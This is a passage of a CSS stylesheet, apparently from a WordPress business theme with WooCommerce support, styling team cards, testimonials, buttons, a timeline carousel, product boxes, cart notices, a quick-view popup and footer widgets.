.tab_box.type_two .image_box {
  position: relative;
  margin-bottom: 20px;
  border-radius: 6px;
  overflow: hidden;
}
.tab_box.type_two .read_more {
  display: inline-block;
  margin-top: 15px;
}
.tab_box.type_two .read_more i {
  position: relative;
  display: inline-block;
  top: 2px;
  margin-left: 8px;
}

/*-----====================== team_box_all ==========================----*/
.team_box_all {
  position: relative;
}

.team_box.type_one {
  position: relative;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
  margin-bottom: 30px;
  border-radius: 10px;
}
.team_box.type_one .image_box {
  position: relative;
  overflow: hidden;
}
.team_box.type_one .image_box img {
  border-radius: 10px;
}
.team_box.type_one .image_box::before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  text-align: center;
  transform: perspective(400px) rotateX(-90deg);
  transform-origin: top;
  transition: all 0.5s;
  background-color: var(--heading-dark);
  z-index: 10;
  border-radius: 10px;
}
.team_box.type_one .image_box .overlay {
  position: absolute;
  top: 40%;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
}
.team_box.type_one .image_box .overlay ul {
  position: relative;
  text-align: center;
}
.team_box.type_one .image_box .overlay ul li {
  padding: 0px 2px;
  display: inline-block;
  transition: all 0.6s ease-in-out;
  opacity: 0;
}
.team_box.type_one .image_box .overlay ul li a {
  color: var(--heading-dark);
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50px;
  display: block;
  text-align: center;
  background: var(--color-white);
  transition: all 0.6s ease-in-out;
}
.team_box.type_one .image_box .overlay ul li a i {
  line-height: 50px;
  display: block;
}
.team_box.type_one .image_box .overlay ul li:hover a {
  color: var(--color-white);
  background: var(--primary-color-one);
}
.team_box.type_one .image_box .overlay ul li:first-child {
  transform: translateY(-200px);
}
.team_box.type_one .image_box .overlay ul li:nth-child(2) {
  transform: translateY(-300px);
}
.team_box.type_one .image_box .overlay ul li:nth-child(3) {
  transform: translateY(-400px);
}
.team_box.type_one .image_box .overlay ul li:last-child {
  transform: translateY(-500px);
}
.team_box.type_one .content_box {
  position: relative;
  text-align: center;
  padding: 30px 20px;
}
.team_box.type_one .content_box p {
  margin-bottom: 0px;
}
.team_box.type_one .content_box h2 a {
  position: relative;
  display: block;
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 8px;
  color: #000;
}
.team_box.type_one .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.team_box.type_one .content_box h6 {
  color: var(--primary-color-one);
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.team_box.type_one:hover .image_box::before {
  opacity: 0.8;
  transform: perspective(400px) rotateX(0deg);
  transition: all 700ms ease 100ms;
}
.team_box.type_one:hover .image_box .overlay ul li {
  transform: translateY(0);
  opacity: 1;
}

/*---=========================== testimonial ============================----*/
.testimonial_all .owl-carousel .owl-item {
  padding: 15px 15px;
}

.testimonial_box.type_one span.icon-quote {
  width: 60px;
  height: 60px;
  font-size: 24px;
  line-height: 60px;
  border-radius: 50px;
  display: block;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.07);
  color: var(--primary-color-one);
  text-align: center;
  bottom: 65px;
  right: 45px;
  position: absolute;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  z-index: 1;
}
.testimonial_box.type_one .testimonial_inner {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  margin: 0px 0px 10px;
  padding: 30px 30px 30px;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  background: var(--color-white);
  -o-transition: all 0.6s ease;
  z-index: 0;
}
.testimonial_box.type_one .testimonial_inner:before {
  position: absolute;
  width: 0%;
  height: 100%;
  right: -30px;
  content: "";
  top: 0;
  background: var(--primary-color-two);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  z-index: -1;
}
.testimonial_box.type_one .testimonial_inner p {
  margin-bottom: 15px;
}
.testimonial_box.type_one .testimonial_inner .lower_content {
  position: relative;
}
.testimonial_box.type_one .testimonial_inner .lower_content .image_box {
  position: relative;
  float: left;
}
.testimonial_box.type_one .testimonial_inner .lower_content .image_box img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.04);
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name {
  position: relative;
  margin-left: 100px;
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name h2 {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  color: var(--heading-dark);
  margin-bottom: 6px;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name h6 {
  color: var(--text-color-dark);
  margin-bottom: 10px;
  font-weight: 500;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name p {
  margin-bottom: 0px;
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name p i {
  padding-right: 5px;
  margin: 0px;
  font-size: 16px;
  color: var(--primary-color-one);
}
.testimonial_box.type_one .testimonial_inner .lower_content .authour_name p i.empty {
  opacity: 0.3;
}
.testimonial_box.type_one .testimonial_inner:hover:before {
  width: calc(100% + 60px);
  left: -30px;
}
.testimonial_box.type_one .testimonial_inner:hover p {
  color: var(--color-white);
}
.testimonial_box.type_one .testimonial_inner:hover span {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.testimonial_box.type_one .testimonial_inner:hover .lower_content .authour_name h2, .testimonial_box.type_one .testimonial_inner:hover .lower_content .authour_name h6 {
  color: var(--color-white);
}
.testimonial_box.type_two {
  position: relative;
  padding: 30px;
  margin: 0px 0px 10px;
  background: var(--color-white);
  box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
}
.testimonial_box.type_two .upper_content {
  position: relative;
}
.testimonial_box.type_two .upper_content .image_box {
  position: relative;
  float: left;
}
.testimonial_box.type_two .upper_content .image_box img {
  width: 80px;
  height: 80px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: top;
     object-position: top;
  border-radius: 50%;
}
.testimonial_box.type_two .upper_content .image_box span {
  font-size: 20px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  background: var(--primary-color-one);
  color: var(--color-white);
  text-align: center;
  display: block;
  bottom: -22px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transform: rotate(0deg);
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.testimonial_box.type_two .upper_content .description {
  margin-left: 95px;
}
.testimonial_box.type_two .lower_content {
  position: relative;
  padding-top: 20px;
  margin-top: 25px;
}
.testimonial_box.type_two .lower_content .authour_name {
  float: left;
}
.testimonial_box.type_two .lower_content .authour_name h2 {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 3px;
  color: var(--heading-dark);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.testimonial_box.type_two .lower_content .authour_name h2:hover {
  color: var(--primary-color-one);
}
.testimonial_box.type_two .lower_content .authour_name h6 {
  font-family: var(--creote-family-two);
  font-size: 16px;
  font-weight: 400;
  margin: 0px;
  color: var(--text-color-dark);
}
.testimonial_box.type_two .lower_content p {
  position: absolute;
  content: "";
  right: 30px;
  bottom: 0;
  margin-bottom: auto;
  margin: auto;
  display: block;
}
.testimonial_box.type_two .lower_content p i {
  padding-left: 5px;
  margin: 0px;
  font-size: 16px;
  color: var(--primary-color-one);
}
.testimonial_box.type_two .lower_content p i.empty {
  opacity: 0.3;
}
.testimonial_box.type_two:hover .upper_content .image_box span {
  transform: rotate(360deg);
  background: var(--heading-dark);
  color: var(--primary-color-one);
}

/*------------====================theme btn===================-------------*/
.theme_btn_all_new {
  position: relative;
}
.theme_btn_all_new.text_left {
  text-align: left;
}
.theme_btn_all_new.text_center {
  text-align: center;
}
.theme_btn_all_new.text_right {
  text-align: right;
}
.theme_btn_all_new .theme_btn {
  position: relative;
  font-size: 16px;
  color: var(--color-white);
  background: var(--primary-color-one);
  display: inline-block;
  min-width: 180px;
  line-height: 50px;
  font-weight: 600;
  transition: all 0.5s ease;
  text-align: center;
  font-family: var(--creote-family-one);
  transition: all 0.6s ease-in-out;
  border-radius: 3px;
  padding: 0px 20px;
  border: 2px solid var(--primary-color-one);
}
.theme_btn_all_new .theme_btn.type_one.bg_w {
  background: var(--color-white);
  color: var(--heading-dark);
}
.theme_btn_all_new .theme_btn.type_one span {
  margin-left: 10px;
}
.theme_btn_all_new .theme_btn:hover {
  background: var(--primary-color-two);
  color: var(--color-white);
  border-color: var(--primary-color-two);
}

/*------------=======================timeline=====================---------------------*/
.time_line_carousel_box {
  position: relative;
}

.time_box.type_one {
  position: relative;
}
.time_box.type_one .date_box {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--primary-color-three);
  transition: all 0.5s ease-in-out;
}
.time_box.type_one .date_box h6 {
  position: relative;
  display: inline-block;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: var(--heading-dark);
  margin-bottom: 20px;
  background: transparent;
  border-radius: 30px;
  transition: all 0.5s ease-in-out;
}
.time_box.type_one .date_box h6::before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50px;
  background: var(--primary-color-three);
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -25px;
  transition: all 0.5s ease-in-out;
}
.time_box.type_one .content_box {
  position: relative;
  background: transparent;
  padding: 30px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.time_box.type_one .content_box h2 {
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 10px;
  color: var(--heading-dark);
}
.time_box.type_one .content_box small {
  font-size: 16px;
  color: var(--primary-color-one);
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}
.time_box.type_one .content_box p {
  margin-bottom: 20px;
}
.time_box.type_one .content_box .read_more i {
  position: relative;
  display: inline-block;
  top: 1px;
  margin-left: 5px;
}
.time_box.type_one:hover .date_box {
  border-bottom: 1px solid var(--primary-color-one);
}
.time_box.type_one:hover .date_box h6 {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.time_box.type_one:hover .date_box h6::before {
  background: var(--primary-color-one);
}

.owl-item.active.center .time_box.type_one .date_box {
  border-bottom: 1px solid var(--primary-color-one);
}
.owl-item.active.center .time_box.type_one .date_box h6 {
  background: var(--primary-color-one);
  color: var(--color-white);
}
.owl-item.active.center .time_box.type_one .date_box h6::before {
  background: var(--primary-color-one);
}

.time_box.type_one:hover .content_box {
  background: var(--primary-color-one);
}

.owl-item.active.center .time_box.type_one .content_box {
  background: var(--primary-color-one);
}

.time_box.type_one:hover .content_box h2 {
  color: var(--color-white);
}

.owl-item.active.center .time_box.type_one .content_box h2 {
  color: var(--color-white);
}

.owl-item.active.center .time_box.type_one p {
  color: var(--color-white);
}

.time_box.type_one:hover .content_box p {
  color: var(--color-white);
}

.time_box.type_one .content_box a.read_more {
  color: var(--heading-dark);
}

.time_box.type_one:hover .content_box a.read_more {
  color: var(--color-white);
}

.owl-item.active.center .time_box.type_one .content_box a.read_more {
  color: var(--color-white);
}

/*-----------==================contact footer widgets============================------------------*/
.contact_info_nbox {
  position: relative;
}
.contact_info_nbox.type_one .single {
  position: relative;
  margin-bottom: 7px;
}
.contact_info_nbox.type_one .single a {
  padding-left: 0px;
  color: var(--text-color-dark);
}
.contact_info_nbox.type_one h6 {
  margin-bottom: 5px;
}
.contact_info_nbox.type_one h6 span {
  color: var(--primary-color-one);
  margin-right: 6px;
  font-size: 22px;
  line-height: 22px;
}
.contact_info_nbox.type_one p {
  color: var(--text-color-dark);
  margin: 0px;
}

/*----------======================product=======================---------------*/
.product_box.type_four {
  position: relative;
  margin: 0px 0px 30px;
  padding: 20px;
  border: 1px solid var(--border-color-dark);
}
.product_box.type_four .inner_box {
  background: var(--color-white);
  position: relative;
  text-align: center;
}
.product_box.type_four .inner_box .image_box {
  position: relative;
  overflow: hidden;
  text-align: inherit;
}
.product_box.type_four .inner_box .image_box img {
  display: block;
  margin: auto;
  width: 100%;
  height: auto;
}
.product_box.type_four .inner_box .image_box .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  right: 0;
  overflow: hidden;
  z-index: 10;
}
.product_box.type_four .inner_box .image_box .overlay .zoom_btn {
  position: absolute;
  right: 0px;
  bottom: 50px;
  transition: all 0.6s ease-in-out;
  opacity: 0;
}
.product_box.type_four .inner_box .image_box .overlay .zoom_btn a {
  position: relative;
  background: var(--color-white);
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50px;
  text-align: center;
  margin: 0 auto;
  transition: all 0.6s ease-in-out;
}
.product_box.type_four .inner_box .image_box .overlay .zoom_btn a i {
  font-size: 20px;
  color: var(--primary-color-one);
  transition: all 0.6s ease-in-out;
  display: block;
  line-height: 50px;
}
.product_box.type_four .inner_box .image_box .overlay .zoom_btn a:hover a {
  background: var(--primary-color-one);
}
.product_box.type_four .inner_box .image_box .overlay .zoom_btn a:hover a i {
  color: var(--color-white);
}
.product_box.type_four .inner_box .image_box .cart_btn {
  position: absolute;
  right: 0px;
  bottom: 25px;
}
.product_box.type_four .inner_box .image_box .cart_btn .cart_icon {
  position: relative;
  width: auto;
  height: auto;
  margin: 0px !important;
  padding: 0px !important;
  text-align: center;
  line-height: 0px;
  min-width: inherit;
  height: inherit;
  background-color: transparent !important;
  border: 0px;
  box-shadow: none;
  padding: 0;
  margin: 0;
  height: inherit;
  line-height: 1px !important;
}
.product_box.type_four .inner_box .image_box .cart_btn .cart_icon span {
  position: relative;
  background: var(--primary-color-one);
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50px;
  text-align: center;
  margin: 0 auto;
  font-size: 20px;
  color: var(--color-white);
  transition: all 0.6s ease-in-out;
}
.product_box.type_four .inner_box .image_box .cart_btn .cart_icon:hover span {
  color: var(--color-white) !important;
  background: var(--primary-color-one);
}
.product_box.type_four .inner_box .image_box .cart_btn .cart_icon:after {
  position: absolute;
  top: -18px !important;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50px;
  right: 0 !important;
  left: 0 !important;
  margin-left: 0px !important;
  color: var(--color-white);
  background: var(--primary-color-one);
}
.product_box.type_four .inner_box .image_box .cart_btn span.icon-flaticon-shopping-cart {
  color: var(--primary-color-one);
  font-size: 30px;
}
.product_box.type_four .inner_box .image_box .added_to_cart.wc-forward {
  position: absolute;
  width: 124px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  top: 11px;
  left: -137px;
  right: 0;
  text-align: center;
  color: var(--heading-dark);
  font-weight: 500;
  border-radius: 5px;
  box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.06);
  background: var(--color-white);
  text-transform: uppercase;
  display: inline-block;
  transition: all 0.6s ease-in-out;
  z-index: 100;
  opacity: 1;
}
.product_box.type_four .inner_box .image_box .added_to_cart.wc-forward::before {
  position: absolute;
  content: "";
  height: 0px;
  border-right: 10px solid transparent;
  border-top: 13px solid transparent;
  border-left: 10px solid var(--color-white);
  border-bottom: 13px solid transparent;
  bottom: 1px;
  right: -15px;
  width: 15px;
}
.product_box.type_four .inner_box .content_box {
  position: relative;
  padding: 20px 10px 0px;
}
.product_box.type_four .inner_box .content_box span.price,
.product_box.type_four .inner_box .content_box .woocommerce-Price-amount.amount {
  font-size: 18px;
  color: var(--primary-color-one);
}
.product_box.type_four .inner_box .content_box span.price del,
.product_box.type_four .inner_box .content_box .woocommerce-Price-amount.amount del {
  margin-right: 5px;
  opacity: 0.8;
}
.product_box.type_four .inner_box .content_box span.price ins,
.product_box.type_four .inner_box .content_box .woocommerce-Price-amount.amount ins {
  font-weight: 600;
}
.product_box.type_four .inner_box .content_box h2 {
  margin: 15px 0px 5px !important;
}
.product_box.type_four .inner_box .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  margin-top: 5px;
  display: block;
}
.product_box.type_four .inner_box .content_box h2 a:hover {
  color: var(--primary-color-one);
}
.product_box.type_four:hover .inner_box .image_box .overlay .zoom_btn {
  bottom: 80px;
  opacity: 1;
}
.product_box.type_four:hover .inner_box .image_box .overlay .zoom_btn span {
  right: 20px;
  opacity: 1;
}

/*-----cart_notice------*/
.woocommerce_plugin_on .cart_notice {
  position: relative;
  z-index: 999;
}
.woocommerce_plugin_on .cart_notice .woocommerce-error, .woocommerce_plugin_on .cart_notice .woocommerce-info, .woocommerce_plugin_on .cart_notice .woocommerce-message {
  position: fixed;
  bottom: 10px;
  right: 0px;
  left: 0;
  margin: auto;
  background: var(--primary-color-one);
  border-radius: 10px;
  padding: 15px;
  box-shadow: var(--box-shadown);
  z-index: 999;
  max-width: 800px;
  line-height: 30px;
  min-height: 60px;
  padding: 10px 160px 10px 55px !important;
}
.woocommerce_plugin_on .cart_notice .woocommerce-error li, .woocommerce_plugin_on .cart_notice .woocommerce-info li, .woocommerce_plugin_on .cart_notice .woocommerce-message li {
  line-height: 26px;
  padding-right: 150px;
}
.woocommerce_plugin_on .cart_notice .woocommerce-error a, .woocommerce_plugin_on .cart_notice .woocommerce-info a, .woocommerce_plugin_on .cart_notice .woocommerce-message a {
  font-size: 14px !important;
  height: 40px;
  line-height: 40px !important;
  padding: 0px 15px !important;
  position: absolute;
  right: 10px;
  top: 9px !important;
  bottom: 0;
  width: 130px;
  margin: auto;
  text-align: center;
}
.woocommerce_plugin_on .cart_notice .woocommerce-message:before {
  height: 20px;
  line-height: 20px;
  top: 0;
  bottom: 0;
  left: 20px;
  margin: auto;
}
.woocommerce_plugin_on .cart_notice .button {
  padding: 0px 20px !important;
  min-height: auto !important;
}
.woocommerce_plugin_on .cart_notice .button:hover {
  color: #fff !important;
}

@media (max-width: 600px) {
  .cart_notice .woocommerce-error, .cart_notice .woocommerce-info, .cart_notice .woocommerce-message {
    line-height: 26px !important;
    padding: 15px 10px 60px !important;
    margin: 0px 10px !important;
  }
  .cart_notice .woocommerce-error:before, .cart_notice .woocommerce-info:before, .cart_notice .woocommerce-message:before {
    display: none !important;
  }
  .cart_notice .woocommerce-error .button, .cart_notice .woocommerce-info .button, .cart_notice .woocommerce-message .button {
    top: unset !important;
    bottom: 15px !important;
  }
}
.quick_view_loading {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  top: 0;
  bottom: 0;
  right: 0;
}
.quick_view_loading:before {
  content: "";
  position: absolute;
  width: 16px;
  border-radius: 50%;
  border: 2px solid var(primary-color-one);
  border-top-color: transparent;
  height: 16px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0px;
  opacity: 0;
  animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  -ms-animation: spin 2s linear infinite;
  margin: auto;
}
.quick_view_loading.loading {
  z-index: 99999999;
  opacity: 1;
  visibility: visible;
}
.quick_view_loading.loading:before {
  opacity: 1;
}

.mfp-bg {
  z-index: 99999 !important;
  background: var(--primary-color-two) !important;
  opacity: 0.4 !important;
}

.mfp-wrap {
  z-index: 999999 !important;
}

.quick_view {
  position: relative;
  max-width: 60%;
  background: #fff;
  border-radius: 0px;
  margin: auto;
  transform: translateY(-10%);
  transition: all 0.2s ease-out;
}
.quick_view .detail-gallery {
  padding: 30px;
}
.quick_view .col-sm-12 {
  padding: 0px;
}
.quick_view .mfp-close {
  background: var(primary-color-two);
  color: var(--bs-dark);
  border-radius: 0px 15px;
  opacity: 1;
}
.quick_view .zoom-icon {
  display: none;
}
.quick_view .quickproduct_content {
  position: relative;
  padding: 30px;
  overflow: auto;
  height: 550px;
}
.quick_view .quickproduct_content::-webkit-scrollbar {
  width: 4px;
  border-radius: 80px;
}
.quick_view .quickproduct_content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px var(--primary-color-two);
  background: var(--primary-color-one);
}
.quick_view .quickproduct_content::-webkit-scrollbar-thumb {
  background: var(--primary-color-one);
  box-shadow: inset 0 0 6px var(--primary-color-one);
}
.quick_view .quickproduct_content:window-inactive {
  background: var(--primary-color-one);
}
.quick_view .summary {
  float: unset !important;
  width: 100% !important;
  clear: none;
}

.quickview_enable .mfp-ready .quick_view {
  transform: translateY(0);
}

/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  transition: all 0.3s ease-out;
}

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/*----============---footer_default-styles--===========---*/
.footer_default {
  position: relative;
  background: var(--footer-default-bgcolor);
  padding: 15px 0px 15px;
  min-height: 70px;
}
.footer_default .copyright {
  position: relative;
  padding-top: 11px;
  font-size: 15px;
  color: #fff;
  font-family: var(--creote-family-two);
}

/*---==========================================-----
-----================== footer widgets  css  ===============-----
-----=========================================-----*/
/*----============---about company--===========---*/
.footer_widgets {
  position: relative;
  margin-bottom: 30px;
  /*----about company-----*/
  /*-----get_in_touch_foo------*/
  /*-----navigation_foo-----*/
}
.footer_widgets .fo_wid_title {
  position: relative;
  margin-bottom: 16px;
}
.footer_widgets .fo_wid_title:before {
  position: absolute;
  content: "";
  width: 70px;
  height: 3px;
  background: var(--primary-color-one);
  left: 0;
  bottom: -15px;
}
.footer_widgets .fo_wid_title h2 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 5px;
}
.footer_widgets.style_two .fo_wid_title {
  position: relative;
}
.footer_widgets.style_two .fo_wid_title:before {
  display: none;
}
.footer_widgets.style_two .fo_wid_title h2 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 5px;
}
.footer_widgets.about_company {
  position: relative;
}
.footer_widgets.about_company .logo {
  position: relative;
  margin-bottom: 25px;
}
.footer_widgets.about_company .content_in_r {
  position: relative;
}
.footer_widgets.about_company .content_in_r p {
  color: var(--text-color-light);
  margin-bottom: 30px;
}
.footer_widgets.about_company .content_in_r .consulting {
  position: relative;
}
.footer_widgets.about_company .content_in_r .consulting .image {
  float: left;
  width: 60px;
}
.footer_widgets.about_company .content_in_r .consulting .image img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.footer_widgets.about_company .content_in_r .consulting .help_con {
  position: relative;
  margin-left: 70px;
  padding: 7px 0px;
}
.footer_widgets.about_company .content_in_r .consulting .help_con h6 {
  font-size: 12px;
  font-weight: 600;
  color: var(--primary-color-one);
  line-height: 22px;
  text-transform: uppercase;
  margin-bottom: 4px;
}
.footer_widgets.about_company .content_in_r .consulting .help_con h2 a {
  font-size: 16px;
  font-weight: 600;
  color: #FFF;
  line-height: 26px;
  margin-bottom: 0px;
  display: block;
}
.footer_widgets.about_company.dark_color .content_in_r p {
  color: var(--text-color-dark);
}
.footer_widgets.about_company.dark_color .content_in_r .consulting .help_con h2 a {
  color: var(--text-color-dark);
}
.footer_widgets.get_in_touch_foo {
  position: relative;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner {
  position: relative;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .top, .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom {
  position: relative;
  margin-bottom: 20px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .top h6, .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom h6 {
  font-size: 18px;
  line-height: 26px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 8px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .top p, .footer_widgets.get_in_touch_foo .foo_cont_inner .bottom p {
  color: var(--text-color-light);
  margin-bottom: 0px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .bottom {
  margin-bottom: 0px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .bottom .con_content {
  position: relative;
  margin-bottom: 5px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .bottom .con_content h5 {
  display: inline-block;
  font-family: var(--creote-family-two);
  font-size: 16px;
  font-weight: 400;
  color: #fff;
  line-height: 26px;
}
.footer_widgets.get_in_touch_foo .foo_cont_inner .bottom .con_content a {
  color: var(--text-color-light);
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
}
.footer_widgets.navigation_foo {
  position: relative;
}
.footer_widgets.navigation_foo .navigation_foo_inner {
  position: relative;
}
.footer_widgets.navigation_foo .navigation_foo_inner ul {
  padding: 0;
  margin: 0;
  position: relative;
}
.footer_widgets.navigation_foo .navigation_foo_inner ul li {
  position: relative;
  display: block;
  list-style: none;
}
.footer_widgets.navigation_foo .navigation_foo_inner ul li a {
  display: block;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 9px;
  color: var(--text-color-light);
  font-weight: 400;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.footer_widgets.navigation_foo .navigation_foo_inner ul li a:hover {
  color: var(--primary-color-one);
}
.footer_widgets.navigation_foo.style_two .fo_wid_title {
  position: relative;
  margin-bottom: 25px;
}
.footer_widgets.navigation_foo.style_two .fo_wid_title:before {
  display: none;
}
.footer_widgets.navigation_foo.style_two .fo_wid_title h2 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 5px;
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner {
  position: relative;
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner ul {
  padding: 0;
  margin: 0;
  position: relative;
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner ul li {
  position: relative;
  display: block;
  list-style: none;
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner ul li a {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 9px;
  padding-left: 14px;
  color: var(--text-color-light);
  font-weight: 400;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner ul li a:hover {
  color: var(--primary-color-one);
}
.footer_widgets.navigation_foo.style_two .navigation_foo_inner ul li a::before {
  position: absolute;
  top: 0px;
  left: 0;
  content: "\f101";
  font-family: "FontAwesome";
  font-size: 18px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.footer_widgets.navigation_foo.style_three {
  position: relative;
}
.footer_widgets.navigation_foo.style_three .left {
  float: left;
  width: 50%;
}
.footer_widgets.navigation_foo.style_three .right {
  float: left;
  width: 50%;
}
.footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  position: relative;
  padding-left: 14px;
  font-size: 16px;
  line-height: 26px;
}
.footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  position: absolute;
  left: 0;
  content: "";
  background: rgba(255, 255, 255, 0.5);
  width: 6px;
  height: 1px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a:hover {
  color: var(--primary-color-one);
}
.footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a:hover::before {
  background: var(--primary-color-one);
}

/*------recent--post-----*/
.recent_news_em_wp {
  position: relative;
}
.recent_news_em_wp .news_recent.image_s .image {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  width: 70px;
  height: 70px;
}
.recent_news_em_wp .news_recent.image_s .image img {
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.recent_news_em_wp .news_recent.image_s .image:before {
  position: absolute;
  content: "";
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  opacity: 0;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: var(--primary-color-one);
  -ms-transition: all 0.5s ease;
  border-radius: 50%;
  z-index: 1;
}
.recent_news_em_wp .news_recent.image_s:hover .image::before {
  opacity: 0.8;
}
.recent_news_em_wp.style_one {
  position: relative;
}
.recent_news_em_wp.style_one .news_recent {
  position: relative;
